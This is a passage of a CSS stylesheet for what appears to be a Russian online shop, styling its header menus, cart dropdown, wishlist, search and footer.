    background-color: #25262a;
    vertical-align: top;
    padding-top: 32px;
    margin-bottom: 0;
    height: 80px;
    position: static;
  }
}

.page-header__menu-item {
  width: 100%;
  display: block;
  border-bottom: 1px solid #424348;
  padding: 20px;
}

.page-header__menu-item a {
  position: relative;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 1;
}

.page-header__menu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 9px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

@media (min-width: 1200px) {
  .page-header__menu-item {
    width: auto;
    display: inline-block;
    font-size: 2.2rem;
    margin-right: 20px;
    border-bottom: none;
    padding: 0;
  }

  .page-header__menu-item:last-child {
    margin-right: 0;
  }

  .page-header__menu-item a {
    color: #ffffff;
    padding: 0;
    display: block;
  }

  .page-header__menu-item a:hover {
    color: #e463a0;
  }

  .page-header__menu-item--parent>a::after {
    display: none;
  }

  .page-header__menu-item--active>a {
    color: #e463a0;
    position: relative;
  }

  .page-header__menu-item:hover>a,
  .page-header__menu-item--active-dropdown>a {
    color: #e463a0;
    position: relative;
    height: 48px;
  }

  .page-header__menu-item:hover>a:after,
  .page-header__menu-item--active-dropdown>a:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0px;
    left: 0;
    background-color: #e463a0;
    border: none;
    top: auto;
    right: auto;
    -webkit-transition: none;
    -o-transition: none;
    -moz-transition: none;
    transition: none;
  }
}

.page-header__menu-podmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  background-color: #25262a;
  color: #ffffff;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 20px;
  padding-left: 40px;
  padding-bottom: 80px;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-wrapper {
    position: absolute;
    visibility: hidden;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    opacity: 0;
    height: auto;
    width: auto;
    top: 80px;
    left: -40px;
    padding: 40px;
    -webkit-transition-property: opacity, visibility;
    -o-transition-property: opacity, visibility;
    -moz-transition-property: opacity, visibility;
    transition-property: opacity, visibility;
    -webkit-transition-delay: 0.15s, 0.15s;
    -moz-transition-delay: 0.15s, 0.15s;
    -o-transition-delay: 0.15s, 0.15s;
    transition-delay: 0.15s, 0.15s;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-subwrapper {}
}

@media (min-width: 1200px) and (max-width: 1422px) {
  .page-header__menu-podmenu-wrapper {
    padding-left: 2.083%;
    left: -2.083%;
  }
}

@media (max-width: 1199px) {
  .page-header__menu-podmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

@media (min-width: 1200px) {
  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper {
    visibility: visible;
    opacity: 1;
    max-width: 1290px;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    -webkit-transition-delay: 0s, 0s;
    -moz-transition-delay: 0s, 0s;
    -o-transition-delay: 0s, 0s;
    transition-delay: 0s, 0s;
  }

  .page-header__menu-item:hover .page-header__menu-podmenu-wrapper.js-show-subpodmenu {
    width: 100vw;
  }
}

.page-header__menu-podmenu,
.page-header__menu-podmenu--double-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu--double-list {
    -webkit-columns: 200px 2;
    -moz-columns: 200px 2;
    columns: 200px 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }
}

.page-header__menu-podmenu-title {
  position: relative;
}

@media (min-width: 768px) {
  .page-header__menu-podmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-title {
    display: none;
  }
}

.page-header__menu-podmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  display: block;
  padding: 20px 20px 40px 20px;
  color: #e463a0;

}

.page-header__menu-podmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

.page-header__menu-podmenu-item {
  line-height: 4rem;
}

.page-header__menu-podmenu-item>a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-podmenu-item>a {
    font-size: 2rem;
    line-height: 2.2rem;
    color: #ffffff;
  }
}

.page-header__menu-podmenu-item--parent>a {
  position: relative;
  width: auto;
}

.page-header__menu-podmenu-item--parent>a::after {
  content: '';
  border: 4px solid transparent;
  border-left: 4px solid #fff;
  position: absolute;
  top: 7px;
  right: -20px;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

.page-header__menu-podmenu-item--parent:hover>a {
  color: #e463a0;
}

.page-header__menu-podmenu-item--parent:hover>a::after {
  border-left: 4px solid #e463a0;
}

.page-header__menu-podmenu-item--hr {
  display: block;
  background-color: #424348;
  height: 1px;
  padding: 0;
  margin: 20px 0;
  width: 150px;
}

.page-header__menu-subpodmenu-wrapper {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 2000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
  margin: 0;
  display: none;
  background-color: #25262a;
  padding: 20px 0 80px 40px;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-wrapper {
    position: absolute;
    display: none;
    padding: 40px;
    width: 100%;
    left: 300px;
    background-color: #2d2e33;
  }

  .page-header__menu-podmenu-item--parent:hover .page-header__menu-subpodmenu-wrapper {
    display: block
  }
}

@media (max-width: 1199px) {
  .page-header__menu-subpodmenu-wrapper--active {
    display: block;
    width: 100%;
    -webkit-transform: translate(0);
    -ms-transform: translate(0);
    -moz-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
  }
}

.page-header__menu-subpodmenu {
  position: relative;
  height: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-flow: column wrap;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
}

@media (max-width: 767px) {
  .page-header__menu-subpodmenu {
    display: block;
    height: auto;
    padding-bottom: 30px;
  }
}

.page-header__menu-subpodmenu::before {
  content: '';
  display: block;
  position: absolute;
  left: -40px;
  top: 0;
  height: 100%;
  width: 1px;
  background-color: #424348;
}

.page-header__menu-subpodmenu-item {
  line-height: 4.2rem;
  width: 250px;
}

.page-header__menu-subpodmenu-item a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.2rem;
  line-height: 2rem;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-item {
    line-height: 3.2rem;
  }

  .page-header__menu-subpodmenu-item a {
    font-size: 1.7rem;
    line-height: 2.2rem;
  }
}

.page-header__menu-subpodmenu-title {
  position: relative;
  padding: 20px;
}

@media (min-width: 768px) {
  .page-header__menu-subpodmenu-title {
    display: block;
  }
}

@media (min-width: 1200px) {
  .page-header__menu-subpodmenu-title {
    display: none;
  }
}

.page-header__menu-subpodmenu-title a {
  font-size: 3.3rem;
  line-height: 3rem;
  padding-bottom: 40px;
  color: #e463a0;
}

.page-header__menu-subpodmenu-title svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: absolute;
  left: -20px;
  top: 28px;
}

@media (min-width: 1200px) {
  .page-header__scrollbar {
    height: 340px;
    overflow: auto;
  }

  .page-header__scrollbar .jspHorizontalBar {
    background-color: transparent;
  }

  .page-header__scrollbar .jspHorizontalBar .jspTrack {
    height: 5px;
    background-color: #fff;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag {
    background-color: #e463a0;
    -webkit-transition: 0.2s background-color;
    -o-transition: 0.2s background-color;
    -moz-transition: 0.2s background-color;
    transition: 0.2s background-color;
  }

  .page-header__scrollbar .jspHorizontalBar .jspDrag:hover,
  .page-header__scrollbar .jspHorizontalBar .jspDrag:active {
    background-color: #da2a7e;
  }

  .page-header__scrollbar .jspArrowLeft.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowRight.jspDisabled {
    background: none;
  }

  .page-header__scrollbar .jspArrowLeft {
    background: none;
    float: left;
  }

  .page-header__scrollbar .jspArrowRight {
    background: none;
    float: right !important;
  }
}

.page-header__brand-alphabet {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
  padding-right: 65px;
  padding-left: 6px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet {
    padding-left: 0;
    padding-right: 0;
  }
}

.page-header__brand-alphabet li {
  float: left;
  display: block;
}

.page-header__brand-alphabet a {
  color: #9a9ba0;
  font-size: 1.4rem;
  padding: 0 15px 37px 15px;
}

.page-header__brand-alphabet a:hover {
  color: #e463a0;
}

.page-header__brand-alphabet-item--active a {
  color: #e463a0;
}

.page-header__brand-alphabet-all {
  position: absolute;
  top: 0;
  left: -36px;
}

@media (min-width: 1200px) {
  .page-header__brand-alphabet-all {
    position: static;
  }

  .page-header__brand-alphabet-all a {
    padding-left: 0;
    padding-right: 40px;
  }
}

.page-header__menu-addition {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}

@media (min-width: 768px) {
  .page-header__menu-addition {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
  }
}

.page-header__menu-addition-links {
  width: 49%;
  margin-bottom: 120px;
}

.page-header__menu-addition-links h2,
.page-header__menu-addition-links .h2 {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.page-header__menu-addition-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.page-header__menu-addition-links a {
  font-size: 1.5rem;
  color: #ffffff;
  line-height: 3rem;
  font-weight: 300;
}

.page-header__menu-brand .jspContainer {
  overflow: visible;
}

.page-header__brand-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-header__brand-list a {
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 2.5rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .page-header__brand-list a {
    font-size: 1.5rem;
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
  }
}

.page-header__brand-list .btn {
  padding: 10px 20px;
  margin: 20px 100px 0 0;
}

.page-header__brand-list .btn a {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
}

.page-header__brand-list .btn a:hover {
  color: #fff;
}

@media (min-width: 768px) {
  .page-header__brand-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
    max-width: 700px;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list {
    -webkit-columns: auto 2;
    -moz-columns: auto 2;
    columns: auto 2;
    -webkit-column-rule: 1px solid #424348;
    -moz-column-rule: 1px solid #424348;
    column-rule: 1px solid #424348;
    -webkit-column-gap: 100px;
    -moz-column-gap: 100px;
    column-gap: 100px;
  }

  .page-header__brand-list a {
    color: #ffffff;
  }
}

.page-header__brand-list-title {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #fff;
  font-size: 2.5rem;
  line-height: 1.5;
  position: relative;
  padding: 15px 0 15px 20px;
}

.page-header__brand-list-title::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: absolute;
  bottom: 7px;
  left: -1px;
}

@media (min-width: 768px) {
  .page-header__brand-list-title {
    font-size: 2.2rem;
    line-height: 3rem;
    padding-left: 20px;
    padding-top: 15px;
    padding-bottom: 0;
  }

  .page-header__brand-list-title::after {
    display: none;
  }
}

@media (min-width: 1200px) {
  .page-header__brand-list-title {
    padding: 0;
    margin-top: 25px;
  }

  .page-header__brand-list-title:first-child {
    margin-top: 0;
  }
}

.page-header__menu-addition-phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  width: 100%;
  font-size: 2.2rem;
}

.page-header__menu-addition-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: middle;
  margin-left: 5px;
}

.page-header__menu-addition-phone {
  margin-right: 30px;
  margin-bottom: 10px;
}

.page-header__menu-addition-phone a {
  color: #ffffff;
}

.page-header__menu-addition-callback {
  width: 100%;
  margin-bottom: 50px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

.page-header__menu-addition-callback a {
  display: inline-block;
  color: #fff;
}

.page-header__menu-addition-callback span {
  color: #9a9ba0;
  margin-left: 30px;
}

.page-header__menu-addition-callback i {
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
  margin-right: 6px;
  top: 7px;
}

.page-header__menu-addition-callback svg {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__settings {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  margin-left: auto;
}

/* @media (min-width: 768px) {
  .page-header__settings {
  }
}
@media (min-width: 1200px) {
  .page-header__settings {
  }
} */
.page-header #bxdynamic_main-basket {
  display: inline-block;
}

.page-header__cart {
  display: inline-block;
  line-height: 0;
  margin-right: 25px;
}

.page-header__cart--empty span {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  position: relative;
  bottom: 7px;
}

@media (min-width: 768px) {
  .page-header__cart--full {
    position: relative;
  }
}

.page-header__cart a {
  display: inline-block;
  position: relative;
}

.page-header__cart a svg.svg-icon-cart {
  display: inline-block;
  width: 18px;
  height: 20px;
}

.page-header__cart a svg.svg-icon-cart path {
  fill: #ffffff;
  transition: 0.3s linear;
}

@media (min-width: 1200px) {
  .page-header__cart a svg.svg-icon-cart path {
    fill: #25262A;
  }

  .page-header__cart a:hover svg.svg-icon-cart path {
    fill: #e463a0;
  }
}

.page-header__cart-info {
  position: absolute;
  top: -5px;
  right: -13px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.page-header__cart-info-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  background: #e463a0;
  border-radius: 10px;
  display: block;
  padding: 0px 5px 1px;
  font-weight: bold;
  font-size: 10px;
  line-height: 14px;
  color: #FFFFFF;
}

@media (min-width: 768px) {
  .page-header__cart-info-separator {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #9a9ba0;
    margin: 0 6px;
    vertical-align: top;
    position: relative;
    top: 8px;
  }

  .page-header__cart-info-price {
    color: #e463a0;
    font-size: 2.8rem;
    font-weight: 400;
  }

  .page-header .rouble {
    color: #9a9ba0;
    top: .5em;
  }
}

.page-header__cart-dropdown {
  position: absolute;
  top: 62px;
  left: 0;
  width: 100%;
  background-color: #ffffff;
  visibility: hidden;
  z-index: 100;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown {
    width: 280px;
    top: 53px;
    left: -15px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown {
    width: 293px;
    top: 52px;
    min-height: 401px;
  }
}

.page-header__cart-dropdown svg.svg-arrow {
  display: none;
}

.page-header__cart-dropdown .page-header__cart-dropdown-item {
  display: none;
}

.page-header__cart-dropdown--active {
  visibility: visible;
}

.page-header__cart-dropdown--active svg.svg-arrow {
  display: block;
}

.page-header__cart-dropdown--active .page-header__cart-dropdown-item {
  display: block;
}

.page-header__cart-dropdown-nav {
  height: 60px;
  border-bottom: 1px solid #f3f3f3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-nav {
    height: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-nav {
    height: 100px;
  }
}

.page-header__cart-dropdown-nav svg {
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.page-header__cart-dropdown-count {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
  text-align: center;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  padding-top: 21px;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-count {
    padding-top: 37px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-count {
    padding-top: 43px;
  }
}

.page-header__cart-dropdown-count--index {
  color: #e463a0;
}

.page-header__cart-dropdown-count--separator {
  padding: 0 5px;
}

.page-header__cart-dropdown-arrow-left {
  display: block;
  width: 60px;
  position: relative;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-left {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-left {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-left:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-left svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-header__cart-dropdown-arrow-right {
  display: block;
  width: 60px;
  position: relative;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .page-header__cart-dropdown-arrow-right {
    width: 90px;
  }
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-arrow-right {
    width: 100px;
  }
}

.page-header__cart-dropdown-arrow-right:hover svg.svg-arrow {
  fill: #e463a0;
}

.page-header__cart-dropdown-arrow-right svg.svg-arrow {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.page-header__cart-dropdown-carousel {
  border-bottom: 1px solid #f3f3f3;
}

.page-header__cart-dropdown-item {
  padding: 30px 30px 30px 0;
}

.page-header__cart-dropdown-item-img {
  float: left;
  width: 80px;
  margin-right: 10px;
  text-align: center;
}

.page-header__cart-dropdown-item-img img {
  width: auto !important;
  height: auto !important;
  max-height: 130px;
  display: inline-block !important;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-img {
    margin-right: 20px;
  }
}

.page-header__cart-dropdown-item-description {
  padding-left: 90px;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-item-description {
    padding-left: 100px;
  }
}

.page-header__cart-dropdown-item-description h3,
.page-header__cart-dropdown-item-description .h3 {
  font-size: 2.2rem;
  margin-bottom: 10px;
}

.page-header__cart-dropdown-item-description h3 a,
.page-header__cart-dropdown-item-description .h3 a {
  color: #25262a;
}

.page-header__cart-dropdown-item-description h3 a:hover,
.page-header__cart-dropdown-item-description .h3 a:hover {
  color: #e463a0;
}

.page-header__cart-dropdown-item-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 27px;
}

.page-header__cart-dropdown-price {
  font-size: 2.8rem;
}

.page-header__cart-dropdown-price .rouble {
  top: 0;
}

.page-header__cart-dropdown-btn {
  padding: 20px;
  text-align: center;
}

@media (min-width: 1200px) {
  .page-header__cart-dropdown-btn {
    padding: 30px;
  }
}

.page-header__cart-dropdown-btn .btn {
  display: inline-block;
}

.page-header__cart-dropdown-btn .btn:hover {
  color: #ffffff;
}

.page-header__wishlist {
  display: inline-block;
  vertical-align: top;
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #b4b4b4;
}

.page-header__wishlist svg.svg-icon-wishlist path {
  width: 21px;
  height: 18px;
  transition: 0.3s linear;
  stroke: #fff;
}

@media (min-width: 768px) {
  .page-header__wishlist-count {
    margin-left: 4px;
    position: relative;
    vertical-align: top;
    top: 7px;
  }
}

@media (min-width: 1200px) {
  .page-header__wishlist svg.svg-icon-wishlist path {
    stroke: #25262A;
  }

  .page-header__wishlist:hover svg.svg-icon-wishlist path {
    stroke: #e463a0;
  }
}

.page-header__search {
  display: none;
  line-height: 0;
  margin-right: 25px;
}

.page-header__search svg.svg-icon-search {
  width: 19px;
  height: 18px;
  fill: #25262A;
}

.page-header__search:hover svg.svg-icon-search {
  fill: #e463a0;
}

@media (min-width: 1200px) {
  .page-header__search {
    display: inline-block;
  }
}

.page-footer {
  background-color: #25262a;
  padding-top: 29px;
  padding-bottom: 29px;
  color: #56575c;
  font-size: 1.6rem;
  font-weight: normal;
}

@media (min-width: 1200px) {
  .page-footer__inner {
    padding: 0 15px;
  }
}

@media (min-width: 768px) {
  .page-footer {
    padding-top: 49px;
    padding-bottom: 38px;
  }
}

.page-footer__top {
  padding-bottom: 0;
}

@media (min-width: 1200px) {
  .page-footer__top {
    padding-bottom: 29px;
  }
}

.page-footer__contacts {
  position: relative;
  border-bottom: 1px solid #2b2e32;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .page-footer__contacts {
    border-bottom: 0;
    padding-bottom: 0;
  }
}

.page-footer__logo {
  display: block;
  margin-top: 7px;
}

.page-footer__logo svg.svg-logo-min {
  width: 23px;
  height: 22px;
  fill: #ffffff;
}

@media (min-width: 768px) {
  .page-footer__logo {
    margin-top: 0;
    margin-bottom: 22px;
  }

  .page-footer__logo .spadream-logo-white {
    width: 116px;
    height: 21px;
    fill: #ffffff;
    max-width: none;
  }
}

@media (min-width: 1200px) {
  .page-footer__logo {
    margin-bottom: 42px;
  }
}

.page-footer__socials {
  position: absolute;
  right: 15px;
  top: 0;
  list-style: none;
  margin: 0;
  padding: 0;
}

@media (min-width: 768px) {
  .page-footer__socials {
    position: static;
    margin-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .page-footer__socials {
    margin-bottom: 24px;
  }
}

.page-footer__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.page-footer__socials-item:last-child {
  margin-right: 0;
}

.page-footer__socials-item a {
  display: block;
  border: 1px solid #56575c;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.page-footer__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.page-footer__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--vk a:hover svg.svg-icon-vk {
  fill: #ffffff;
}

.page-footer__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--inst a:hover svg.svg-icon-inst {
  fill: #ffffff;
}

.page-footer__socials-item--tg a svg.svg-icon-tg {
  width: 14px;
  height: 14px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--tg a:hover svg.svg-icon-tg {
  fill: #ffffff;
}

.page-footer__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--fb a:hover svg.svg-icon-fb {
  fill: #ffffff;
}

.page-footer__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.page-footer__socials-item--yt a:hover svg.svg-icon-yt {
  fill: #ffffff;
}

.page-footer__site-menu h2,
.page-footer__site-menu .h2 {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2,
  .page-footer__site-menu .h2 {
    margin-bottom: 44px;
  }
}

.page-footer__site-menu h2--inline,
.page-footer__site-menu .h2--inline {
  display: inline-block;
}

@media (min-width: 1200px) {

  .page-footer__site-menu h2--inline,
  .page-footer__site-menu .h2--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__site-menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__site-menu li {
  margin-bottom: 15px;
}

.page-footer__site-menu li:last-child {
  margin-bottom: 0;
}

.page-footer__site-menu li a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__site-menu li a:hover {
  color: #e463a0;
}

.page-footer__title {
  color: #e463a0;
  text-transform: uppercase;
  margin-bottom: 13px;
}

@media (min-width: 1200px) {
  .page-footer__title {
    margin-bottom: 44px;
  }
}

.page-footer__title--inline {
  display: inline-block;
}

@media (min-width: 1200px) {
  .page-footer__title--inline {
    margin-right: 12px;
    vertical-align: top;
    margin-bottom: 0;
  }
}

.page-footer__menu {
  padding: 0;
  margin: 0;
  list-style: none;
}

.page-footer__menu-item {
  margin-bottom: 15px;
}

.page-footer__menu-item:last-child {
  margin-bottom: 0;
}

.page-footer__menu-item a {
  color: #ffffff;
  text-transform: uppercase;
}

.page-footer__menu-item a:hover {
  color: #e463a0;
}

.page-footer__contacts-text {
  margin-top: 26px;
  line-height: 2rem;
  margin-bottom: 20px;
  color: #fff;
}

.page-footer__subscription {
  padding-top: 29px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .page-footer__subscription {
    padding-top: 0;
  }
}

@media (min-width: 1200px) {
  .page-footer__subscription {
    padding-bottom: 0;
  }
}

.page-footer__subscription-form {
  position: relative;
}

@media (min-width: 1200px) {
  .page-footer__subscription-form {
    display: inline-block;
    position: relative;
    bottom: 10px;
  }
}

input.page-footer__subscription-form-email {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  background-color: transparent;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  width: 100%;
  color: #ffffff;
}

@media (max-width: 960px) {
  input.page-footer__subscription-form-email {
    max-width: 100% !important;
  }
}

.page-footer__subscription-form-submit {
  background-color: transparent;
  border: 0;
  font-size: 0;
  position: absolute;
  right: 15px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
